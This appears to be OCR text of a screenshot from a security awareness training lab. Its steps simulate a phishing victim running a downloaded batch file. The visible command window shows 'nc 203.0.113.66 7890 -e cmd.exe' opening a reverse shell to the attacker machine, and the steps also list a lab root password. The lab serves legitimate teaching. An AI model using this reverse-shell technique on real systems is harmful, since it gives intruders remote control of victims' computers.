 Lab 33: Assisted - Training and Awareness through Simulation - Google Chrome
labclient.labondemand.com/LabClient/9108589d-f23d-420e-8b4f-7aa336d8462e?rc=10
MS10
New Tab
203.0.113.66/rs-dl.bat
Search
Select C:\Windows\system32\cmd.exe
DISPLAY: 'Updates' TYPE: DOWNLOAD STATE: ACKNOWLEDGED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 56 / 56 (100%)
Transfer complete.
C:\Users\jaime\Downloads>C:\Users\jaime\Downloads\reverse-shell.bat
C:\Users\jaime\Downloads>C:\Users\jaime\Downloads\nc 203.0.113.66 7890 -e cmd.exe
8:56 AM
12/19/2023
Lab 33: Assisted - Training and Awareness through S...
54 Minutes Remaining
Instructions Resources Help 100%
12. Open Firefox using the desktop icon.
13. In the Firefox address bar, enter T
http://203.0.113.66/rs-dl.bat
This simulates the victim clicking on the link in the
phishing message.
14. The download should happen quickly. The Firefox
Downloads window should be displayed.
15. Select rs-dl.bat from the Downloads window.
16. A pop-up window appears asking whether to
open the file. Select OK.
17. A Security Warning pop-up window appears,
select Run.
The script will download nc, then initiate an
outbound connection to the reverse shell listener
on the attacker's computer.
Select the Score button to validate this task:
Score
18. Switch back to KALI and, if needed, sign in as
root using Pa$$w0rd as the password.
19. The Terminal window should still be open.
20. It may take 10-15 seconds for the scripts on MS10
to complete. Wait for the connection to be
established.
0% Tasks Complete
Previous
Next: Comprehensive...